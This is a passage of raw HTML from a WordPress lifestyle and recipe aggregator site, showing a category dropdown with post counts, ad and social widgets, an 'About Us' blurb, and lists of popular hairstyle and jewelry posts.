	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-2670" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-4104" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kinky%20Braids%20Hairstyles%20In%20Nigeria%20Elegant%20Kinky%20Braids%20Hairstyles%20In%20Nigeria-927698.png" href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" title="21 Ideas for Kinky Braids Hairstyles In Nigeria"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" rel="bookmark" title="21 Ideas for Kinky Braids Hairstyles In Nigeria">
											21 Ideas for Kinky Braids Hairstyles In Nigeria										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6873" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
